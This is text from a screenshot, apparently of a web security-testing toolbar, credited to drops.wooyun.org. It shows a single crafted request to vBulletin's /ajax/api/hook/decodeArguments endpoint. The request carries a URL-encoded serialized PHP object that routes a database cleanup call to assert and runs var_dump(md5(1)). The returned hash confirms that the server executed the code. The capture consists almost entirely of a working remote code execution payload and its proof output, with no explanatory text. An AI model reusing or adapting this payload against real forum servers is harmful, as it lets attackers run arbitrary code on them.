 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A
%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result
%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A16%3A%22var_dump%28md5%281
%29%29%22%3B%7D
-
+
Enable Post data Enable Referrer
string(32) "c4ca4238a0b923820dcc509a6f75849b"
drops.wooyun.org